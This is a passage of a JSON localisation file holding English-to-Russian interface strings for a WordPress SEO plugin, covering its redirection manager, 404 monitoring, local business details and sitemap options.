\u0431\u0438\u0437\u043d\u0435\u0441\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043d\u0438\u0436\u0435 \u0438\u043b\u0438 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0442\u0438\u043f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u00ab\u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u00bb (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439), \u0447\u0442\u043e\u0431\u044b \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u0443\u044e \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438\u043b\u0438 \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432."],"Professional Service":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"Last Accessed":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f"],"at":["\u0432"],"Show Icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show Title":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Available as Addon Plugin":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0432 \u0432\u0438\u0434\u0435 \u0430\u0434\u0434\u043e\u043d\u0430"],"Redirection Manager":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Local Business schema (multiple locations supported) + Business Info & Location blocks, widgets & shortcodes (Plus, Pro & Elite plans only)":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 (\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432) + \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u0435\u0451 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Submit your latest news stories to Google News (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Submit your videos to search engines (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0441\u0432\u043e\u0438\u0445 \u0432\u0438\u0434\u0435\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Control the priority & frequency of each Post, Page, Category, Tag, etc.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u0442.\u0434."],"Control the priority & frequency per Post Type\/Taxonomy":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Posts, Pages, Categories, Tags + Breadcrumb Navigation + advanced graphs (Product, FAQ Page, Recipe, etc.)":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 + \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 + \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u0444\u044b (\u0442\u043e\u0432\u0430\u0440, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0435\u0446\u0435\u043f\u0442 \u0438 \u0442.\u0434.)"],"WooCommerce Products, Product Categories, Product Tags, Product Attributes + WooCommerce smart tags (price, brand, etc.)":["\u0422\u043e\u0432\u0430\u0440\u044b WooCommerce, \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u043c\u0435\u0442\u043a\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432 + \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433\u0438 WooCommerce (\u0446\u0435\u043d\u0430, \u0431\u0440\u0435\u043d\u0434 \u0438 \u0442.\u0434.)"],"Some servers may be configured to serve file resources directly, preventing a redirect occurring.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0434\u043b\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435."],"The caret %1$s should be at the start. For example: %2$s":["\u041a\u0430\u0440\u0435\u0442\u043a\u0430 %1$s \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0432 \u043d\u0430\u0447\u0430\u043b\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the URL. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0451\u043c\u043a\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u044f\u0437\u0430\u0442\u044c \u0435\u0433\u043e \u043a \u043d\u0430\u0447\u0430\u043b\u0443 URL-\u0430\u0434\u0440\u0435\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Remember to enable the %1$s option if this is a regular expression.":["\u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u043f\u0446\u0438\u044e %1$s, \u0435\u0441\u043b\u0438 \u044d\u0442\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"Anchor values are not sent to the server and cannot be redirected.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u044f\u043a\u043e\u0440\u044f \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b."],"The source URL should probably start with a %1$s":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u00ab%1$s\u00bb"],"Your source is the same as a target and this will create a loop.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438 \u0446\u0435\u043b\u044c \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442, \u044d\u0442\u043e \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0437\u0430\u043c\u043a\u043d\u0443\u0442\u044b\u0439 \u0446\u0438\u043a\u043b."],"Permalinks are not currently supported.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f."],"Please enter a valid relative source URL.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430."],"Regex":["\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"This is a duplicate of a URL you are already adding. You can only add unique source URLs.":["\u042d\u0442\u043e \u0434\u0443\u0431\u043b\u0438\u043a\u0430\u0442 URL, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0443\u0436\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d. \u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL."],"Add Redirects":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Source URLs":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0435 URL"],"what's this?":["\u0447\u0442\u043e \u044d\u0442\u043e?"],"Enter a relative URL to redirect from or start by typing in page or post title, slug or ID. You can also use regex (%1$s)":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 URL \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a\u0430 \u0438\u043b\u0438 ID. \u0422\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (%1$s)"],"FUTURE":["\u0417\u0410\u041f\u041b\u0410\u041d\u0418\u0420\u041e\u0412\u0410\u041d"],"PENDING":["\u041e\u0416\u0418\u0414\u0410\u0415\u0422"],"DRAFT":["\u0427\u0415\u0420\u041d\u041e\u0412\u0418\u041a"],"Filter":["\u0424\u0438\u043b\u044c\u0442\u0440"],"Moved Permanently":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"A redirect already exists for this source URL. To make changes, edit the original instead.":["\u0414\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f. \u0427\u0442\u043e\u0431\u044b \u0432\u043d\u0435\u0441\u0442\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b."],"Your URL appears to contain a domain inside the path: %1$s. Did you mean to use %2$s instead?":["\u0412\u0430\u0448 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043c\u0435\u043d \u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0443\u0442\u0438: %1$s. \u0416\u0430\u043b\u0430\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e %2$s?"],"Your target URL contains the invalid character(s) %1$s":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b %1$s"],"Your target URL should be an absolute URL like %1$s or start with a slash %2$s.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u043c, \u043a\u0430\u043a %1$s, \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u043a\u043e\u0441\u043e\u0439 \u0447\u0435\u0440\u0442\u044b %2$s."],"Add Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"An error occurred while adding your redirects. Please try again later.":["\u041f\u0440\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0438\u0445 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Enter a URL or start by typing a page or post title, slug or ID.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438\u043b\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438, \u044f\u0440\u043b\u044b\u043a \u0438\u043b\u0438 ID."],"Widget":["\u0412\u0438\u0434\u0436\u0435\u0442"],"Display Info":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"404 Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f 404"],"Modified Posts":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Manual Redirects":["\u0420\u0443\u0447\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f"],"Ignore all parameters except UTM":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043a\u0440\u043e\u043c\u0435 UTM"],"Ignore & pass parameters to the target":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0435\u043b\u0438"],"Exact match all parameters in any order":["\u0422\u043e\u0447\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0435 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0432 \u043b\u044e\u0431\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435"],"Ignore all parameters":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Forever":["\u041d\u0430\u0432\u0441\u0435\u0433\u0434\u0430"],"1 week":["1 \u043d\u0435\u0434\u0435\u043b\u044e"],"1 day":["1 \u0434\u0435\u043d\u044c"],"1 hour":["1 \u0447\u0430\u0441"],"Query Parameters":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Redirect Type":["\u0422\u0438\u043f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Ignore Slash":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0441\u0443\u044e \u0447\u0435\u0440\u0442\u0443"],"Ignore Case":["\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"No, I changed my mind":["\u041d\u0435\u0442, \u044f \u043f\u0435\u0440\u0435\u0434\u0443\u043c\u0430\u043b(\u0430)"],"This action cannot be undone.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c."],"Are you sure you want to delete these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to delete this redirect?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u044b \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e?"],"Check Redirect":["\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"Choose a plugin to import Local SEO directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 %1$s."],"Import from CSV file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV-\u0444\u0430\u0439\u043b\u0430..."],"Payment Methods Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043e\u043f\u043b\u0430\u0442\u044b"],"Currencies Accepted":["\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u043c\u044b\u0435 \u0432\u0430\u043b\u044e\u0442\u044b"],"Address Line 2":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u0430\u0434\u0440\u0435\u0441\u0443"],"Address Line 1":["\u0410\u0434\u0440\u0435\u0441\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 1"],"Hours":["\u0427\u0430\u0441\u044b"],"I have two sets of opening hours per day":["\u041d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u0443 \u043d\u0430\u0441 \u0434\u0432\u0430 \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0447\u0430\u0441\u043e\u0432"],"Displayed when the business is open all day long.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u0435\u0441\u044c \u0434\u0435\u043d\u044c."],"Displayed when the business is closed.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Will default opening hours set globally":["\u0411\u0443\u0434\u0443\u0442 \u043b\u0438 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e"],"Use Defaults":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435"],"IDs":["ID"],"Contact Info":["\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Contact Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"About Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Website URL":["URL \u0441\u0430\u0439\u0442\u0430"],"Show icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show labels":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Phone\/Fax Country Code":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Show Tax ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 ID"],"Show VAT ID":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c VAT ID"],"Email Address":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax Number":["\u0424\u0430\u043a\u0441"],"Address":["\u0410\u0434\u0440\u0435\u0441"],"Hits":["\u041f\u0435\u0440\u0435\u0445\u043e\u0434\u044b"],"Target URL":["\u0426\u0435\u043b\u0435\u0432\u043e\u0439 URL"],"Source URL":["\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL"],"404 Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043e\u0448\u0438\u0431\u043e\u043a 404"],"Redirect Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Automatic Redirects":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Fast Server Redirects":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Search URLs":["\u041f\u043e\u0438\u0441\u043a URL"],"Add New Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u043e\u0432\u043e\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435"],"Pass through":["\u041f\u0440\u043e\u0439\u0442\u0438"],"All Groups":["\u0412\u0441\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"Filter by Group":["\u0424\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044f 